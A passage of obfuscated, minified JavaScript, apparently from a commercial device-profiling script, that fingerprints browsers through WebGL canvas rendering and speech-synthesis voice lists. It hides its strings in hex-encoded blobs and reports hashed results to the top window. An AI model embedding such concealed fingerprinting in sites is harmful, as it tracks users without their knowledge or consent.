}this.setup=function(){if(!td_fc()){td_uP=true;}};}td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7=new td_3S.td_4z("\x39\x30\x33\x37\x66\x36\x32\x30\x32\x31\x62\x65\x34\x36\x61\x64\x62\x62\x64\x62\x62\x38\x62\x32\x61\x30\x38\x39\x65\x39\x61\x37\x34\x63\x34\x33\x35\x36\x31\x37\x31\x35\x34\x32\x34\x30\x35\x39\x35\x31\x34\x35\x34\x34\x30\x30\x34\x63\x30\x33\x35\x63\x30\x31\x31\x61\x35\x37\x35\x65\x31\x35\x30\x37\x35\x61\x30\x35\x35\x65\x35\x33\x35\x35\x34\x30\x34\x39\x30\x30\x34\x62\x30\x38\x35\x61\x35\x63\x35\x65\x34\x37\x35\x36\x30\x61\x31\x62\x34\x35\x35\x35\x35\x30\x35\x36\x30\x65\x35\x37\x34\x33\x35\x33\x30\x33\x30\x33\x30\x65\x30\x37\x31\x63\x31\x32\x30\x37\x34\x61\x30\x62\x35\x66\x30\x34\x35\x65\x34\x63\x35\x38\x30\x39\x31\x34\x31\x36\x35\x32\x35\x62\x35\x37\x35\x66\x35\x61\x30\x39\x34\x63\x31\x66\x34\x37\x35\x37\x35\x33\x30\x35\x30\x39\x35\x35\x34\x32\x31\x35\x31\x36\x30\x62\x30\x30\x31\x31\x31\x36\x30\x37\x31\x38\x31\x34\x35\x37\x30\x32\x30\x34\x31\x38\x34\x39\x30\x61\x34\x61\x30\x38\x34\x33\x35\x30\x35\x66\x35\x64\x30\x63\x30\x37\x34\x32\x34\x36\x34\x32\x35\x62\x35\x33\x31\x37\x31\x31\x35\x31\x31\x36\x31\x37\x30\x31\x30\x31\x35\x36\x34\x34\x30\x31\x30\x64\x35\x34\x30\x64\x34\x30\x35\x61\x35\x31\x34\x63\x34\x64\x31\x37\x35\x30\x30\x33\x34\x32\x34\x64\x35\x35\x31\x33\x34\x31\x30\x33\x35\x35\x30\x31\x31\x30\x35\x31\x35\x65\x31\x30\x30\x62\x35\x31\x34\x34\x35\x61\x31\x32\x30\x33\x31\x30\x31\x64\x30\x62\x30\x63\x35\x66\x34\x32\x34\x34\x30\x34\x35\x33\x30\x63\x31\x39\x31\x33\x36\x36\x30\x32\x35\x38\x35\x35\x35\x66\x34\x31\x30\x63\x31\x30\x35\x37\x34\x30\x34\x39\x35\x62\x35\x66\x30\x35\x34\x35\x34\x32\x35\x33\x30\x32\x35\x37\x34\x32\x31\x34\x33\x62\x30\x31\x30\x64\x34\x61\x30\x63\x35\x37\x31\x33\x30\x62\x34\x65\x35\x36\x30\x63\x35\x64\x34\x31\x35\x61\x35\x38\x35\x39\x35\x64\x31\x66\x34\x66\x31\x36\x31\x32\x31\x30\x31\x32\x35\x36\x30\x65\x33\x61\x36\x34\x35\x39\x31\x32\x30\x64\x31\x36\x30\x62\x30\x62\x30\x63\x34\x32\x30\x35\x34\x32\x34\x32\x30\x65\x34\x33\x35\x31\x34\x64\x30\x63\x35\x36\x30\x66\x30\x63\x31\x39\x31\x30\x31\x33\x31\x37\x31\x30\x36\x39\x35\x31\x35\x66\x35\x65\x35\x65\x31\x30\x34\x35\x30\x39\x31\x36\x30\x32\x30\x62\x30\x65\x30\x64\x31\x36\x35\x39\x34\x32\x31\x38\x34\x32\x31\x32\x31\x37\x36\x66\x35\x62\x35\x36\x31\x37\x35\x37\x30\x34\x34\x35\x31\x39\x30\x64\x31\x33\x35\x34\x30\x39\x34\x34\x35\x63\x35\x35\x34\x30\x30\x61\x31\x32\x31\x37\x35\x31\x35\x35\x30\x38\x31\x37\x30\x62\x30\x64\x30\x61\x34\x32\x30\x61\x35\x31\x30\x35\x35\x61\x31\x31\x31\x30\x35\x65\x35\x35\x30\x61\x35\x38\x31\x35\x30\x63\x35\x61\x35\x66\x35\x64\x34\x34\x31\x32\x31\x36\x34\x34\x35\x35\x35\x31\x30\x35\x34\x32\x30\x36\x35\x31\x35\x38\x31\x35\x30\x31\x31\x30\x32\x31\x30\x62\x30\x65\x30\x64\x34\x61\x34\x32\x30\x66\x34\x31\x34\x36\x35\x64\x35\x61\x35\x31\x31\x31\x35\x31\x31\x62\x31\x39\x30\x31\x31\x66\x31\x37\x35\x36\x31\x61\x31\x32\x30\x31\x31\x62\x30\x61\x34\x32\x34\x35\x31\x34\x31\x36\x31\x37\x30\x31\x30\x31\x35\x31\x34\x34\x30\x31\x30\x37\x35\x36\x31\x36\x35\x37\x31\x33\x31\x30\x30\x35\x31\x39\x31\x33\x35\x63\x30\x32\x30\x34\x31\x31\x30\x31\x31\x64\x30\x37\x34\x36\x31\x39\x31\x32\x30\x33\x31\x63\x30\x31\x34\x62\x35\x65\x31\x34\x31\x36\x34\x31\x34\x34\x30\x34\x30\x65\x30\x62\x30\x33\x31\x36\x31\x38\x30\x37\x35\x36\x30\x36\x35\x35\x31\x38\x30\x34\x34\x35\x35\x64\x30\x38\x34\x34\x34\x64\x35\x31\x35\x64\x35\x34\x30\x33\x31\x65\x35\x31\x35\x35\x35\x63\x34\x35\x30\x37\x31\x37\x31\x38\x31\x36\x31\x37\x33\x62\x30\x31\x30\x64\x31\x36\x30\x63\x30\x37\x34\x61\x34\x62\x31\x32\x34\x65\x31\x30\x30\x38\x31\x37\x35\x32\x30\x63\x35\x61\x31\x37\x31\x39\x31\x30\x31\x33\x35\x30\x30\x61\x36\x39\x37\x34\x34\x32\x35\x33\x35\x36\x32\x31\x30\x61\x35\x38\x35\x39\x31\x33\x34\x34\x35\x66\x34\x32\x30\x39\x30\x62\x31\x61\x31\x30\x30\x31\x35\x37\x30\x66\x34\x34\x35\x64\x34\x62\x32\x36\x35\x36\x30\x64\x35\x38\x34\x62\x31\x63\x31\x33\x34\x31\x33\x39\x35\x35\x35\x64\x35\x63\x35\x64\x34\x33\x34\x65\x34\x35\x35\x31\x35\x32\x30\x36\x30\x31\x34\x62\x35\x39\x31\x34\x30\x64\x31\x31\x35\x31\x31\x36\x35\x62\x30\x65\x35\x65\x35\x62\x35\x36\x30\x39\x35\x36\x31\x33\x35\x34\x35\x36\x34\x32\x35\x64\x35\x32\x31\x34\x35\x66\x35\x66\x35\x31\x35\x35\x35\x34\x34\x64\x31\x35\x35\x61\x35\x31\x30\x32\x30\x35\x30\x63\x31\x34\x30\x35\x31\x31");
var td_3S=td_3S||{};function td_2c(){((typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7)!=="undefined"&&typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f)!=="undefined")?(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f(0,10)):null);
var td_rt=null;var td_kM=null;var td_sE=true;var td_GO=null;this.tryAgain=function(){return td_sE;};this.getFPParams=function(){if(td_rt!==null){td_sE=false;return((typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7)!=="undefined"&&typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f)!=="undefined")?(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f(10,5)):null)+td_rt;
}return"";};this.getRunTimeMS=function(){if(td_GO!==null){return((typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7)!=="undefined"&&typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f)!=="undefined")?(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f(15,4)):null)+td_3S.toFixed(td_GO,2);
}return"";};function td_J1(td_kF,td_VR,td_Dt){var td_aW=td_kF.createBuffer();td_kF.bindBuffer(td_kF.ARRAY_BUFFER,td_aW);td_kF.bufferData(td_kF.ARRAY_BUFFER,new Float32Array(td_Dt),td_kF.STATIC_DRAW);td_kF.enableVertexAttribArray(td_VR);
td_kF.vertexAttribPointer(td_VR,3,td_kF.FLOAT,false,0,0);}function td_P7(){var td_vl=td_s();try{var td_jy=td_kM.getContext(((typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7)!=="undefined"&&typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f)!=="undefined")?(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f(19,6)):null))||td_kM.getContext(((typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7)!=="undefined"&&typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f)!=="undefined")?(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f(25,19)):null))||td_kM.getContext(((typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7)!=="undefined"&&typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f)!=="undefined")?(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f(44,5)):null))||td_kM.getContext(((typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7)!=="undefined"&&typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f)!=="undefined")?(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f(49,18)):null))||td_kM.getContext(((typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7)!=="undefined"&&typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f)!=="undefined")?(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f(67,9)):null));
if(!td_jy){td_sE=false;return;}var td_c6=((typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7)!=="undefined"&&typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f)!=="undefined")?(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f(76,24)):null)+((typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7)!=="undefined"&&typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f)!=="undefined")?(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f(100,21)):null)+((typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7)!=="undefined"&&typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f)!=="undefined")?(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f(121,22)):null)+((typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7)!=="undefined"&&typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f)!=="undefined")?(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f(143,21)):null)+((typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7)!=="undefined"&&typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f)!=="undefined")?(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f(164,22)):null)+""+((typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7)!=="undefined"&&typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f)!=="undefined")?(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f(186,11)):null)+"{"+((typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7)!=="undefined"&&typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f)!=="undefined")?(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f(197,27)):null)+((typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7)!=="undefined"&&typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f)!=="undefined")?(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f(224,20)):null)+((typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7)!=="undefined"&&typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f)!=="undefined")?(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f(244,22)):null)+"}";
var td_L7=((typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7)!=="undefined"&&typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f)!=="undefined")?(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f(266,22)):null)+((typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7)!=="undefined"&&typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f)!=="undefined")?(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f(143,21)):null)+((typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7)!=="undefined"&&typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f)!=="undefined")?(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f(164,22)):null)+((typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7)!=="undefined"&&typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f)!=="undefined")?(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f(288,42)):null)+((typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7)!=="undefined"&&typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f)!=="undefined")?(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f(186,11)):null)+"{"+((typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7)!=="undefined"&&typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f)!=="undefined")?(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f(330,34)):null)+((typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7)!=="undefined"&&typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f)!=="undefined")?(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f(364,51)):null)+((typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7)!=="undefined"&&typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f)!=="undefined")?(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f(415,51)):null)+"}";
var td_mJ=td_jy.createProgram();var td_kn=td_jy.createShader(td_jy.VERTEX_SHADER);td_jy.shaderSource(td_kn,td_c6);td_jy.compileShader(td_kn);var td_sq=td_jy.createShader(td_jy.FRAGMENT_SHADER);td_jy.shaderSource(td_sq,td_L7);
td_jy.compileShader(td_sq);td_jy.attachShader(td_mJ,td_kn);td_jy.attachShader(td_mJ,td_sq);td_jy.linkProgram(td_mJ);td_jy.useProgram(td_mJ);var td_dG=td_jy.getAttribLocation(td_mJ,((typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7)!=="undefined"&&typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f)!=="undefined")?(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f(466,8)):null));
var td_SM=td_jy.getAttribLocation(td_mJ,((typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7)!=="undefined"&&typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f)!=="undefined")?(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f(474,5)):null));
var td_bU=td_jy.getAttribLocation(td_mJ,((typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7)!=="undefined"&&typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f)!=="undefined")?(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f(479,6)):null));
td_J1(td_jy,td_dG,[0,1,0,1,-1,0,-1,-1,0]);td_J1(td_jy,td_SM,[1,0,0,1,0,1,0,0,1]);td_J1(td_jy,td_bU,[1,0,0,0,1,0,0,0,1]);td_jy.drawArrays(td_jy.TRIANGLES,0,3);var td_z7=td_kM.toDataURL(((typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7)!=="undefined"&&typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f)!=="undefined")?(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f(485,9)):null));
if(!td_z7){td_sE=false;return;}td_rt=td_1h(td_z7,5381);}catch(td_SP){td_sE=false;return;}td_GO+=td_s()-td_vl;}this.setup=function(){var td_EK=td_s();try{td_kM=document.createElement(((typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7)!=="undefined"&&typeof(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f)!=="undefined")?(td_3S.tdz_9037f62021be46adbbdbb8b2a089e9a7.td_f(494,6)):null));
if(!td_kM){td_sE=false;return null;}td_kM.width=256;td_kM.height=256;setTimeout(function(){td_P7();});}catch(td_VB){td_sE=false;return null;}td_GO=td_s()-td_EK;};}td_3S.tdz_df1c7fd7e3eb4a228092bd663280ffe5=new td_3S.td_4z("\x64\x66\x31\x63\x37\x66\x64\x37\x65\x33\x65\x62\x34\x61\x32\x32\x38\x30\x39\x32\x62\x64\x36\x36\x33\x32\x38\x30\x66\x66\x65\x35\x31\x31\x31\x35\x35\x34\x34\x33\x34\x34\x31\x32\x31\x36\x35\x65\x30\x36\x34\x37\x30\x36\x30\x64\x35\x39\x34\x66\x35\x33\x34\x32\x34\x38\x35\x63\x35\x63\x31\x63\x31\x37\x31\x36\x35\x38\x30\x63\x35\x65\x35\x64\x34\x32\x31\x64\x31\x32\x31\x32\x31\x36\x30\x66\x34\x32\x31\x35\x34\x32\x30\x61\x30\x61\x31\x35\x31\x37\x35\x65\x35\x66\x31\x33\x34\x64\x34\x62\x31\x34\x30\x35\x35\x37\x35\x34\x35\x39\x34\x35\x35\x35\x34\x36");
var td_3S=td_3S||{};if(typeof td_3S.td_2U===[][[]]+""){td_3S.td_2U=[];}function td_6q(){((typeof(td_3S.tdz_df1c7fd7e3eb4a228092bd663280ffe5)!=="undefined"&&typeof(td_3S.tdz_df1c7fd7e3eb4a228092bd663280ffe5.td_f)!=="undefined")?(td_3S.tdz_df1c7fd7e3eb4a228092bd663280ffe5.td_f(0,10)):null);
var td_gX=null;var td_Yj=true;var td_Bx=0;var td_YY=null;var td_TH=10;var td_FR=1;var td_PA=2;var td_cu=4;var td_sC=((typeof(td_3S.tdz_df1c7fd7e3eb4a228092bd663280ffe5)!=="undefined"&&typeof(td_3S.tdz_df1c7fd7e3eb4a228092bd663280ffe5.td_f)!=="undefined")?(td_3S.tdz_df1c7fd7e3eb4a228092bd663280ffe5.td_f(10,10)):null);
var td_yr=((typeof(td_3S.tdz_df1c7fd7e3eb4a228092bd663280ffe5)!=="undefined"&&typeof(td_3S.tdz_df1c7fd7e3eb4a228092bd663280ffe5.td_f)!=="undefined")?(td_3S.tdz_df1c7fd7e3eb4a228092bd663280ffe5.td_f(20,12)):null);
this.tryAgain=function(){return(td_gX)?false:td_Yj;};this.getFPParams=function(){if(td_gX){return((typeof(td_3S.tdz_df1c7fd7e3eb4a228092bd663280ffe5)!=="undefined"&&typeof(td_3S.tdz_df1c7fd7e3eb4a228092bd663280ffe5.td_f)!=="undefined")?(td_3S.tdz_df1c7fd7e3eb4a228092bd663280ffe5.td_f(32,5)):null)+td_gX;
}return null;};this.getRunTimeMS=function(){if(td_YY!==null){return((typeof(td_3S.tdz_df1c7fd7e3eb4a228092bd663280ffe5)!=="undefined"&&typeof(td_3S.tdz_df1c7fd7e3eb4a228092bd663280ffe5.td_f)!=="undefined")?(td_3S.tdz_df1c7fd7e3eb4a228092bd663280ffe5.td_f(37,4)):null)+td_3S.toFixed(td_YY,2);
}return"";};function td_Ad(){if(typeof speechSynthesis===[][[]]+""||speechSynthesis===null||typeof speechSynthesis.getVoices===[][[]]+""||speechSynthesis.getVoices===null){return false;}if(typeof Array.isArray===[][[]]+""||Array.isArray===null){return false;
}return true;}function td_ij(td_xL){if(typeof td_xL.name===[][[]]+""||typeof td_xL.lang===[][[]]+""||typeof td_xL.voiceURI===[][[]]+""||td_xL.voiceURI===null||typeof td_xL.voiceURI.indexOf===[][[]]+""||td_xL.voiceURI.indexOf===null){return false;
}return true;}this.run=function(){var td_mY=speechSynthesis.getVoices();if(td_mY===null||Array.isArray(td_mY)===false||td_mY.length===0){return true;}var td_mL=new Array(td_mY.length);if(typeof td_mL.sort===[][[]]+""||td_mL.sort===null||typeof td_mL.join===[][[]]+""||td_mL.join===null){return false;
}var td_w4=null;var td_se=0;var td_T7=true;var td_ui=0;for(var td_H8=0;td_H8<td_mY.length;++td_H8){var td_Mn=td_mY[td_H8];if(!td_ij(td_Mn)){return false;}td_mL[td_H8]=td_Mn.name+((typeof(td_3S.tdz_df1c7fd7e3eb4a228092bd663280ffe5)!=="undefined"&&typeof(td_3S.tdz_df1c7fd7e3eb4a228092bd663280ffe5.td_f)!=="undefined")?(td_3S.tdz_df1c7fd7e3eb4a228092bd663280ffe5.td_f(41,2)):null)+td_Mn.lang+((typeof(td_3S.tdz_df1c7fd7e3eb4a228092bd663280ffe5)!=="undefined"&&typeof(td_3S.tdz_df1c7fd7e3eb4a228092bd663280ffe5.td_f)!=="undefined")?(td_3S.tdz_df1c7fd7e3eb4a228092bd663280ffe5.td_f(43,2)):null)+td_Mn.voiceURI;
if(td_Mn[((typeof(td_3S.tdz_df1c7fd7e3eb4a228092bd663280ffe5)!=="undefined"&&typeof(td_3S.tdz_df1c7fd7e3eb4a228092bd663280ffe5.td_f)!=="undefined")?(td_3S.tdz_df1c7fd7e3eb4a228092bd663280ffe5.td_f(45,7)):null)]===true){td_w4=td_mL[td_H8];
td_ui++;}if((td_H8+1)===td_mL.length&&td_H8>0&&td_T7&&td_Mn.name!==td_Mn.voiceURI){td_mL[td_H8]="";td_se=(td_se|td_cu);}if(td_T7){td_T7=(td_Mn.name===td_Mn.voiceURI);}if(!td_T7){if(!(td_se&td_FR)&&td_Mn.voiceURI.indexOf(td_sC)===0){td_se=(td_se|td_FR);
}if(!(td_se&td_PA)&&td_Mn.voiceURI.indexOf(td_yr)===0){td_se=(td_se|td_PA);}}}td_mL.sort();if(td_w4!==null){}var td_gd=td_4X(td_mL.join());td_gX=td_ui.toString()+","+td_Bx.toString()+","+td_se.toString()+","+td_gd;
return false;};this.setup=function(){var td_SW=td_s();if(!td_Ad()){td_Yj=false;td_YY=td_s()-td_SW;return;}var td_Jv=this;var td_FV=setInterval(function(){try{if(td_Bx<td_TH&&td_Jv.run()){td_Bx++;return;
}}catch(td_L8){}clearInterval(td_FV);td_Yj=false;td_YY=td_s()-td_SW;},100);};}var td_1v={};td_1v.td_3e=function(td_g,td_A){td_A=(typeof td_A===[][[]]+"")?true:td_A;if(td_A){td_g=td_0p.td_1F(td_g);}var td_k=[1518500249,1859775393,2400959708,3395469782];td_g+=String.fromCharCode(128);
var td_O=td_g.length/4+2;var td_n=Math.ceil(td_O/16);var td_w=new Array(td_n);for(var td_G=0;td_G<td_n;td_G++){td_w[td_G]=new Array(16);for(var td_M=0;td_M<16;td_M++){td_w[td_G][td_M]=(td_g.charCodeAt(td_G*64+td_M*4)<<24)|(td_g.charCodeAt(td_G*64+td_M*4+1)<<16)|(td_g.charCodeAt(td_G*64+td_M*4+2)<<8)|(td_g.charCodeAt(td_G*64+td_M*4+3));
}}td_w[td_n-1][14]=((td_g.length-1)*8)/Math.pow(2,32);td_w[td_n-1][14]=Math.floor(td_w[td_n-1][14]);td_w[td_n-1][15]=((td_g.length-1)*8)&4294967295;var td_F=1732584193;var td_o=4023233417;var td_T=2562383102;
var td_V=271733878;var td_a=3285377520;var td_m=new Array(80);var td_X,td_d,td_S,td_p,td_j;for(var td_G=0;td_G<td_n;td_G++){for(var td_s=0;td_s<16;td_s++){td_m[td_s]=td_w[td_G][td_s];}for(var td_s=16;td_s<80;
td_s++){td_m[td_s]=td_1v.td_4W(td_m[td_s-3]^td_m[td_s-8]^td_m[td_s-14]^td_m[td_s-16],1);}td_X=td_F;td_d=td_o;td_S=td_T;td_p=td_V;td_j=td_a;for(var td_s=0;td_s<80;td_s++){var td_z=Math.floor(td_s/20);var td_Q=(td_1v.td_4W(td_X,5)+td_1v.f(td_z,td_d,td_S,td_p)+td_j+td_k[td_z]+td_m[td_s])&4294967295;
td_j=td_p;td_p=td_S;td_S=td_1v.td_4W(td_d,30);td_d=td_X;td_X=td_Q;}td_F=(td_F+td_X)&4294967295;td_o=(td_o+td_d)&4294967295;td_T=(td_T+td_S)&4294967295;td_V=(td_V+td_p)&4294967295;td_a=(td_a+td_j)&4294967295;
}return td_1v.td_5W(td_F)+td_1v.td_5W(td_o)+td_1v.td_5W(td_T)+td_1v.td_5W(td_V)+td_1v.td_5W(td_a);};td_1v.f=function(td_S,td_o,td_A,td_f){switch(td_S){case 0:return(td_o&td_A)^(~td_o&td_f);case 1:return td_o^td_A^td_f;
case 2:return(td_o&td_A)^(td_o&td_f)^(td_A&td_f);case 3:return td_o^td_A^td_f;}};td_1v.td_4W=function(td_K,td_G){return(td_K<<td_G)|(td_K>>>(32-td_G));};td_1v.td_5W=function(td_k){var td_M="",td_I;for(var td_J=7;
td_J>=0;td_J--){td_I=(td_k>>>(td_J*4))&15;td_M+=td_I.toString(16);}return td_M;};var td_0p={};td_0p.td_1F=function(td_j){var td_X=td_j.replace(/[\u0080-\u07ff]/g,function(td_m){var td_Q=td_m.charCodeAt(0);
return String.fromCharCode(192|td_Q>>6,128|td_Q&63);});td_X=td_X.replace(/[\u0800-\uffff]/g,function(td_V){var td_a=td_V.charCodeAt(0);return String.fromCharCode(224|td_a>>12,128|td_a>>6&63,128|td_a&63);
});return td_X;};function td_4X(td_E){return td_1v.td_3e(td_E,true);}td_3S.tdz_dba97b08016144f58a420517582ac4e3=new td_3S.td_4z("\x64\x62\x61\x39\x37\x62\x30\x38\x30\x31\x36\x31\x34\x34\x66\x35\x38\x61\x34\x32\x30\x35\x31\x37\x35\x38\x32\x61\x63\x34\x65\x33\x31\x30\x30\x66\x31\x39\x36\x36\x34\x37\x31\x30\x35\x66\x35\x65\x35\x39\x35\x64\x35\x66\x35\x66\x35\x33\x36\x62\x30\x35\x35\x61\x35\x35\x31\x31\x35\x38\x35\x37\x34\x34\x35\x30\x30\x62");
var td_3S=td_3S||{};function td_4j(td_xJ){var td_a7=null;if(typeof tmx_profiling_complete!==[][[]]+""){td_a7=tmx_profiling_complete;}if(td_a7===null){td_a7=td_iM(window.parent);}if(td_a7===null){td_a7=td_iM(window.top);
}if(td_a7!==null){td_a7(td_xJ);}else{try{if(typeof window.top.postMessage!==[][[]]+""){window.top.postMessage(((typeof(td_3S.tdz_dba97b08016144f58a420517582ac4e3)!=="undefined"&&typeof(td_3S.tdz_dba97b08016144f58a420517582ac4e3.td_f)!=="undefined")?(td_3S.tdz_dba97b08016144f58a420517582ac4e3.td_f(0,23)):null)+td_xJ,"*");
}else{}}catch(td_bx){}}}function td_iM(td_rR){try{var td_CF=td_rR.origin===window.origin;}catch(td_Gk){td_CF=false;}if(td_CF&&typeof td_rR.tmx_profiling_complete!==[][[]]+""){return td_rR.tmx_profiling_complete;
}return null;}td_3S.tdz_050c134d58544c89a04c7c42d750bca8=new td_3S.td_4z("\x30\x35\x30\x63\x31\x33\x34\x64\x35\x38\x35\x34\x34\x63\x38\x39\x61\x30\x34\x63\x37\x63\x34\x32\x64\x37\x35\x30\x62\x63\x61\x38\x34\x35\x35\x62\x35\x62\x30\x64\x35\x65\x34\x34\x35\x61\x33\x37\x35\x34\x35\x65\x35\x34\x34\x36\x35\x64");
var td_3S=td_3S||{};function td_1a(){var td_xD="";if(typeof td_3h!==[][[]]+""){td_xD=(td_3h.td_2m!==((typeof(td_3S.tdz_050c134d58544c89a04c7c42d750bca8)!=="undefined"&&typeof(td_3S.tdz_050c134d58544c89a04c7c42d750bca8.td_f)!=="undefined")?(td_3S.tdz_050c134d58544c89a04c7c42d750bca8.td_f(0,7)):null))?td_3h.td_2m:((td_3h.td_2Y!==((typeof(td_3S.tdz_050c134d58544c89a04c7c42d750bca8)!=="undefined"&&typeof(td_3S.tdz_050c134d58544c89a04c7c42d750bca8.td_f)!=="undefined")?(td_3S.tdz_050c134d58544c89a04c7c42d750bca8.td_f(0,7)):null))?td_3h.td_2Y:"");
}if(td_xD!==((typeof(td_3S.tdz_050c134d58544c89a04c7c42d750bca8)!=="undefined"&&typeof(td_3S.tdz_050c134d58544c89a04c7c42d750bca8.td_f)!=="undefined")?(td_3S.tdz_050c134d58544c89a04c7c42d750bca8.td_f(7,6)):null)){td_3S.load_iframe(td_1W,document);
}}td_3S.tdz_b6260158429a4afb9213fae80ab90004=new td_3S.td_4z("\x62\x36\x32\x36\x30\x31\x35\x38\x34\x32\x39\x61\x34\x61\x66\x62\x39\x32\x31\x33\x66\x61\x65\x38\x30\x61\x62\x39\x30\x30\x30\x34\x35\x32\x30\x37\x30\x30\x30\x35\x30\x34\x30\x34\x30\x33\x30\x66\x30\x63\x30\x62\x35\x38\x30\x33\x35\x37\x30\x35\x30\x33\x30\x34\x35\x63\x35\x63\x37\x38\x37\x35\x33\x34\x32\x30\x32\x38\x37\x64\x35\x39\x30\x37\x31\x30\x35\x38\x35\x64\x35\x35\x35\x35\x35\x39\x31\x32\x34\x32\x34\x62\x35\x37\x34\x32\x35\x38\x35\x34\x31\x35\x35\x30\x35\x62\x34\x61\x30\x30\x35\x36\x30\x64\x30\x33\x30\x36\x35\x38\x34\x30\x35\x38\x35\x32\x34\x62\x30\x39\x30\x63\x35\x63\x35\x34\x30\x34\x30\x63\x31\x34\x30\x31\x34\x33\x35\x31\x35\x61\x30\x36\x35\x34\x35\x64\x34\x65\x35\x33\x35\x65\x35\x39\x35\x37\x34\x36\x30\x38\x34\x62\x30\x36\x35\x36\x30\x30\x34\x65\x35\x32\x31\x35\x30\x32\x31\x64\x30\x33\x